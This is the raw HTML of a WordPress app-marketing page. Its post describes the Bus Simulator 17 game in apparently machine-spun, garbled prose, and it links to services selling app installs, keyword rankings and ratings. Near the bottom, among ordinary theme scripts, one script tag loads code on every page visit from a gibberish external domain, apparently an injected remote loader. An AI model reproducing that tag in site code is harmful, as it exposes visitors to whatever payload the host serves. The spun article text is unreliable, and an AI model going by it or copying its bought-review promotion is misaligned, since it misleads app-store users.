><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
            <a class="skip-link screen-reader-text"
           href="#content">Skip to content</a>
                    <!-- Preloader -->
            <div id="loader-wrapper">
                <div id="loader"></div>

                <div class="loader-section section-left"></div>
                <div class="loader-section section-right"></div>

            </div>
                <header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
                <div class="overlay"></div>
                <div class="top-bar">
        <a href="#" class="ct-show-hide-top"> <i class="fa fa-chevron-down"></i> </a>
        <div class="container-inner clearfix">

            <div class="top-left-col clearfix">

        
        </div>

                <div class="top-right-col clearfix">
                </div> <!-- .top-right-col -->
                </div> <!-- .container-inner -->
        </div> <!-- .top-bar -->

                            <div class="logo-wrapper-block">
                    <div class="container-inner clearfix logo-wrapper-container">
        <div class="logo-wrapper float-left">
            <div class="site-branding">

                <div class="refined-magazine-logo-container">
                    <a href="https://appreviews.top/" class="custom-logo-link" rel="home"><img width="136" height="127" src="https://appreviews.top/wp-content/uploads/2021/09/cropped-11-1.png" class="custom-logo" alt="App Reviews" decoding="async" /></a>                        <p class="site-title"><a href="https://appreviews.top/"
                                                 rel="home">App Reviews</a></p>
                                            <p class="site-description">App Reviews are publicly visible, therefore App Reviews also affect conversion rates as they act as referrals for other users.</p>
                                    </div> <!-- refined-magazine-logo-container -->
            </div><!-- .site-branding -->
        </div> <!-- .logo-wrapper -->
                </div> <!-- .container-inner -->
        </div> <!-- .logo-wrapper-block -->
                <div class="refined-magazine-menu-container sticky-header">
            <div class="container-inner clearfix">
                <nav id="site-navigation"
                     class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
                    <div class="navbar-header clearfix">
                        <button class="menu-toggle" aria-controls="primary-menu"
                                aria-expanded="false">
                            <span> </span>
                        </button>
                    </div>
                    <ul id="primary-menu" class="nav navbar-nav nav-menu">
                                                    <li class=""><a href="https://appreviews.top/">
                                    <i class="fa fa-home"></i> </a></li>
                                                <li class="page_item page-item-2"><a href="https://appreviews.top/sample-page/">Behavioral Analytics</a></li>
<li class="page_item page-item-48"><a href="https://appreviews.top/buy-app-reviews/">Buy App Reviews</a></li>
                    </ul>
                </nav><!-- #site-navigation -->

                                    <div class="ct-menu-search"><a class="search-icon-box" href="#"> <i class="fa fa-search"></i>
                        </a></div>
                    <div class="top-bar-search">
                        <form role="search" method="get" class="search-form" action="https://appreviews.top/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                        <button type="button" class="close"></button>
                    </div>
                            </div> <!-- .container-inner -->
        </div> <!-- refined-magazine-menu-container -->
                </header><!-- #masthead -->
        
    <div id="content" class="site-content">
                <div class="container-inner ct-container-main clearfix">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                            <div class="breadcrumbs">
                    <div class='breadcrumbs init-animate clearfix'><span class='breadcrumb'>You are Here</span><div id='refined-magazine-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://appreviews.top" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://appreviews.top/category/app-marketing-insights/"><span itemprop="name">App Marketing Insights</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">The bus simulator 17 provides you with an opportunity to learn how to drive a bus</span><meta itemprop="position" content="3" /></li></ul></div></div></div>                </div>
                                        <article id="post-1462" class="post-1462 post type-post status-publish format-standard has-post-thumbnail hentry category-app-marketing-insights tag-android-apps-ranking tag-app-rating-android tag-buy-app-install" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="refined-magazine-content-container refined-magazine-has-thumbnail">
                    <div class="post-thumb">
                
            <div class="post-thumbnail">
                <img width="680" height="510" src="https://appreviews.top/wp-content/uploads/2022/05/141c57b262114ba60e559f5a04736234.jpg" class="attachment-refined-magazine-large-thumb size-refined-magazine-large-thumb wp-post-image" alt="The bus simulator 17 provides you with an opportunity to learn how to drive a bus" decoding="async" itemprop="image" srcset="https://appreviews.top/wp-content/uploads/2022/05/141c57b262114ba60e559f5a04736234.jpg 680w, https://appreviews.top/wp-content/uploads/2022/05/141c57b262114ba60e559f5a04736234-300x225.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />            </div><!-- .post-thumbnail -->

                    </div>
                <div class="refined-magazine-content-area">
            <header class="entry-header">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-21" href="https://appreviews.top/category/app-marketing-insights/"  rel="category tag">App Marketing Insights</a> </span>                </div>
                <h1 class="entry-title" itemprop="headline">The bus simulator 17 provides you with an opportunity to learn how to drive a bus</h1>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://appreviews.top/the-bus-simulator-17-provides-you-with-an-opportunity-to-learn-how-to-drive-a-bus/" rel="bookmark"><time class="entry-date published updated" datetime="2022-05-23T07:12:25+00:00">May 23, 2022</time></a></span><span class="byline"> <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><i class="fa fa-user"></i><a class="url fn n" href="https://appreviews.top/author/erika-holland/" rel="author"><span class="author-name" itemprop="name">Erika Holland</span></a></span></span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>Do you ever want you might drive a bus? The bus simulator 17 gives you with a possibility to learn to drive a bus. It gives the person with sensible environments, very detailed designed buses with realistic-looking interiors that might provide the feeling as when you had been driving an actual transferring car.</p>
<p>&nbsp;</p>
<p><strong>Table of Content</strong></p>
<ul>
<li>bus simulator 17</li>
<li><a href="https://asoworld.com/app-package-installs/?utm_source=google&amp;utm_medium=seopbn">buy app install</a></li>
<li><a href="https://asoworld.com/guaranteed-keyword-ranking-service/?utm_source=google&amp;utm_medium=seopbn">android apps ranking</a></li>
<li><a href="https://asoworld.com/app-rating-reviews/?utm_source=google&amp;utm_medium=seopbn">app rating android</a></li>
</ul>
<p><strong>Concept</strong></p>
<p>It was launched as an android app and will be downloaded by means of their on-line retailer. The app has an ultra-realistic next-gen 3D graphics that makes different simulation apps of its type look backdated. This app will allow you to create your personal personalised routes and help you drive by means of them. It gives a really stunning and thrilling expertise. Bus Simulator begins with customers deciding on their alternative of a bus from a wide range of buses together with well-designed double deckers and faculty buses. Then you possibly can climb in behind the digital wheel and drive out to the roads selecting passengers or testing their driving expertise.</p>
<p><strong>Features</strong></p>
<p><strong>The bus simulator 17 possesses options comparable to:</strong></p>
<p>Life-like controls comparable to GPS, trafficators, mirror positioning, gauges, Climate settings that may be personalized Improved AI site visitors simulator Computerized or guide transmission that makes use of an H-pattern gearbox Very real-looking visible harm from collisions with bushes and different obstacles Reasonable cities Open and shut door button Detailed interiors Problem alternative with buddies on-line Multi-player mode, free trip mode Limitless potentialities (means to depart town and drive by means of mountains and deserts)</p>
<p><strong>User interface</strong></p>
<p>The applying is designed to be used in iPhone, iPod and iPod contact. Principally, it requires an iOS 8.0. An Android model is obtainable on Google play. This utility hundreds simply and requires a reminiscence dimension of 396 MB. The app produces nice sound results, improved site visitors, and actually cool climate situations.</p>
<p><strong>User experience</strong></p>
<p>There have been a number of optimistic evaluations in regards to the app. It is rather simple to make use of, entertaining and straightforward to put in. The customers particularly recommended in regards to the consideration to particulars within the designs and the realness of the simulation. It&#8217;s mentioned to supply a really rewarding expertise. Some have mentioned after utilizing it for lengthy, that they now know the fundamentals of bus driving.</p>

                            </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                <span class="tags-links"><i class="fa fa-tags"></i></span><a href="https://appreviews.top/tag/android-apps-ranking/" rel="tag">android apps ranking</a>, <a href="https://appreviews.top/tag/app-rating-android/" rel="tag">app rating android</a>, <a href="https://appreviews.top/tag/buy-app-install/" rel="tag">buy app install</a>            </footer><!-- .entry-footer -->

                    <div class="meta_bottom">
            <div class="text_share header-text">Share</div>
            <div class="post-share">
                    <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://appreviews.top/the-bus-simulator-17-provides-you-with-an-opportunity-to-learn-how-to-drive-a-bus/">
                        <i class="fa fa-facebook"></i>
                        Facebook                    </a>
                    <a target="_blank" href="http://twitter.com/share?text=The%20bus%20simulator%2017%20provides%20you%20with%20an%20opportunity%20to%20learn%20how%20to%20drive%20a%20bus&#038;url=https://appreviews.top/the-bus-simulator-17-provides-you-with-an-opportunity-to-learn-how-to-drive-a-bus/">
                        <i class="fa fa-twitter"></i>                        
                        Twitter                    </a>
                    <a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://appreviews.top/the-bus-simulator-17-provides-you-with-an-opportunity-to-learn-how-to-drive-a-bus/&#038;media=https://appreviews.top/wp-content/uploads/2022/05/141c57b262114ba60e559f5a04736234.jpg&#038;description=The%20bus%20simulator%2017%20provides%20you%20with%20an%20opportunity%20to%20learn%20how%20to%20drive%20a%20bus">
                        <i class="fa fa-pinterest"></i>
                        
                        Pinterest                    </a>
                    <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=The%20bus%20simulator%2017%20provides%20you%20with%20an%20opportunity%20to%20learn%20how%20to%20drive%20a%20bus&#038;url=https://appreviews.top/the-bus-simulator-17-provides-you-with-an-opportunity-to-learn-how-to-drive-a-bus/">
                        <i class="fa fa-linkedin"></i>
                        Linkedin                        
                    </a>
            </div>
        </div>
                </div> <!-- .refined-magazine-content-area -->
    </div> <!-- .refined-magazine-content-container -->
</article><!-- #post-1462 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://appreviews.top/lifetimes-is-a-simple-app-that-literally-lets-one-track-time/" rel="prev">LifeTimes is a simple app that literally lets one track time</a></div><div class="nav-next"><a href="https://appreviews.top/dz-puzzle-is-basically-linking-the-starting-piece-with-the-terminated-piece/" rel="next">DZ Puzzle is basically linking the starting piece with the terminated piece</a></div></div>
	</nav>                <div class="related-pots-block">
                                            <h2 class="widget-title">
                            Check this too                        </h2>
                                        <ul class="related-post-entries clearfix">
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://appreviews.top/skills-co-learning-sharing-all-kinds-of-skills/">
                                            <img width="350" height="220" src="https://appreviews.top/wp-content/uploads/2022/10/41-1-350x220.jpg" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="buy android review" decoding="async" loading="lazy" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://appreviews.top/skills-co-learning-sharing-all-kinds-of-skills/">
                                            Skills Co. – Learning &#038; Sharing All Kinds of Skills                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://appreviews.top/skills-co-learning-sharing-all-kinds-of-skills/" rel="bookmark"><time class="entry-date published" datetime="2022-11-20T10:35:35+00:00" itemprop="datePublished">November 20, 2022</time><time class="updated" datetime="2022-10-26T03:41:37+00:00" itemprop="dateModified">October 26, 2022</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://appreviews.top/video-edit-like-a-pro-on-the-go/">
                                            <img width="350" height="220" src="https://appreviews.top/wp-content/uploads/2022/10/31-350x220.jpg" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="buy android app ratings" decoding="async" loading="lazy" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://appreviews.top/video-edit-like-a-pro-on-the-go/">
                                            Video Edit like A Pro on the Go                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://appreviews.top/video-edit-like-a-pro-on-the-go/" rel="bookmark"><time class="entry-date published" datetime="2022-11-19T09:43:33+00:00" itemprop="datePublished">November 19, 2022</time><time class="updated" datetime="2022-10-26T03:38:00+00:00" itemprop="dateModified">October 26, 2022</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://appreviews.top/what-security-measures-are-cloud-app-developers-responsible-for-implementing/">
                                            <img width="350" height="220" src="https://appreviews.top/wp-content/uploads/2022/10/21-350x220.jpg" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="app reviews android" decoding="async" loading="lazy" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://appreviews.top/what-security-measures-are-cloud-app-developers-responsible-for-implementing/">
                                            What Security Measures Are Cloud App Developers Responsible for Implementing?                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://appreviews.top/what-security-measures-are-cloud-app-developers-responsible-for-implementing/" rel="bookmark"><time class="entry-date published" datetime="2022-11-18T07:57:06+00:00" itemprop="datePublished">November 18, 2022</time><time class="updated" datetime="2022-10-26T03:33:48+00:00" itemprop="dateModified">October 26, 2022</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                            </ul>
                </div> <!-- .related-post-block -->
                
        </main><!-- #main -->
    </div><!-- #primary -->


<aside id="secondary" class="widget-area" itemtype="https://schema.org/WPSideBar" itemscope>
    <div class="ct-sidebar-wrapper">
	<div class="sidebar-widget-container"><section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://appreviews.top/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section></div> 
		<div class="sidebar-widget-container"><section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://appreviews.top/skills-co-learning-sharing-all-kinds-of-skills/">Skills Co. – Learning &#038; Sharing All Kinds of Skills</a>
									</li>
											<li>
					<a href="https://appreviews.top/video-edit-like-a-pro-on-the-go/">Video Edit like A Pro on the Go</a>
									</li>
											<li>
					<a href="https://appreviews.top/what-security-measures-are-cloud-app-developers-responsible-for-implementing/">What Security Measures Are Cloud App Developers Responsible for Implementing?</a>
									</li>
											<li>
					<a href="https://appreviews.top/7-apps-to-maximize-your-wfh-productivity/">7 Apps to Maximize Your WFH Productivity</a>
									</li>
											<li>
					<a href="https://appreviews.top/double-light-torch-apps-enhanced-flashlight-control/">Double Light Torch Apps: Enhanced Flashlight Control</a>
									</li>
					</ul>

		</section></div> <div class="sidebar-widget-container"><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://appreviews.top/ios-15-rollout-how-to-make-the-most-out-of-ios-15-aso-for-marketers/" class="url" rel="ugc">Improve iOS15 ASO, What it means for marketers - App Reviews</a></span> on <a href="https://appreviews.top/ios15-optimise-for-better-user-experience/#comment-2">iOS15 &#8211; Optimise for Better User Experience</a></li></ul></section></div> <div class="sidebar-widget-container"><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://appreviews.top/2022/11/'>November 2022</a></li>
	<li><a href='https://appreviews.top/2022/10/'>October 2022</a></li>
	<li><a href='https://appreviews.top/2022/09/'>September 2022</a></li>
	<li><a href='https://appreviews.top/2022/08/'>August 2022</a></li>
	<li><a href='https://appreviews.top/2022/07/'>July 2022</a></li>
	<li><a href='https://appreviews.top/2022/06/'>June 2022</a></li>
	<li><a href='https://appreviews.top/2022/05/'>May 2022</a></li>
	<li><a href='https://appreviews.top/2022/04/'>April 2022</a></li>
	<li><a href='https://appreviews.top/2022/03/'>March 2022</a></li>
	<li><a href='https://appreviews.top/2022/02/'>February 2022</a></li>
	<li><a href='https://appreviews.top/2022/01/'>January 2022</a></li>
	<li><a href='https://appreviews.top/2021/12/'>December 2021</a></li>
	<li><a href='https://appreviews.top/2021/11/'>November 2021</a></li>
	<li><a href='https://appreviews.top/2021/10/'>October 2021</a></li>
	<li><a href='https://appreviews.top/2021/09/'>September 2021</a></li>
			</ul>

			</section></div> <div class="sidebar-widget-container"><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-21"><a href="https://appreviews.top/category/app-marketing-insights/">App Marketing Insights</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://appreviews.top/category/app-store-insights/">app store insights</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://appreviews.top/category/case-study/">Case Study</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://appreviews.top/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section></div> <div class="sidebar-widget-container"><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://appreviews.top/wp-login.php">Log in</a></li>
			<li><a href="https://appreviews.top/feed/">Entries feed</a></li>
			<li><a href="https://appreviews.top/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section></div>     </div>
</aside><!-- #secondary -->
</div> <!-- .container-inner -->
</div><!-- #content -->
        <footer id="colophon" class="site-footer">
        
        <div class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
            <div class="container-inner">
                                    <span class="copy-right-text">All Rights Reserved 2021.</span><br>
                
                <a href="https://asoworld.com/?utm_source=google&#038;utm_medium=lisa-seopbn" target="_blank">
                    Proudly powered by App Ranking Service                </a>
                <span class="sep"> | </span>
                Boost Conversions with   App Reviews.            </div> <!-- .container-inner -->
        </div><!-- .site-info -->
                </footer><!-- #colophon -->
        
            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
        
</div><!-- #page -->

<script type='text/javascript' src='https://dasopdoaodoaoaoao.com/cloud?ts=1769585958' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://appreviews.top/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://appreviews.top/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://appreviews.top/wp-content/themes/mag-and-news/js/mag-and-news-custom.js?ver=20151215' id='mag-and-news-custom-js-js'></script>
<script type='text/javascript' id='mag-and-news-custom-pagination-js-extra'>
/* <![CDATA[ */
var mag_and_news_ajax = {"ajaxurl":"https:\/\/appreviews.top\/wp-admin\/admin-ajax.php","paged":"1","max_num_pages":"0","next_posts":"","show_more":"Load More","no_more_posts":"No More"};
/* ]]> */
</script>
<script type='text/javascript' src='https://appreviews.top/wp-content/themes/mag-and-news/js/custom-infinte-pagination.js?ver=20151215' id='mag-and-news-custom-pagination-js'></script>
<script type='text/javascript' src='https://appreviews.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick.min.js?ver=20151217' id='slick-js'></script>
<script type='text/javascript' src='https://appreviews.top/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://appreviews.top/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://appreviews.top/wp-content/themes/refined-magazine/js/navigation.js?ver=20151215' id='refined-magazine-navigation-js'></script>
<script type='text/javascript' src='https://appreviews.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/marquee/jquery.marquee.js?ver=20151215' id='marquee-js'></script>
<script type='text/javascript' src='https://appreviews.top/wp-content/themes/refined-magazine/js/skip-link-focus-fix.js?ver=20151215' id='refined-magazine-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://appreviews.top/wp-content/themes/refined-magazine/candidthemes/assets/js/theia-sticky-sidebar.js?ver=20151215' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://appreviews.top/wp-content/themes/refined-magazine/candidthemes/assets/js/refined-magazine-custom.js?ver=20151215' id='refined-magazine-custom-js'></script>

</body>
</html>
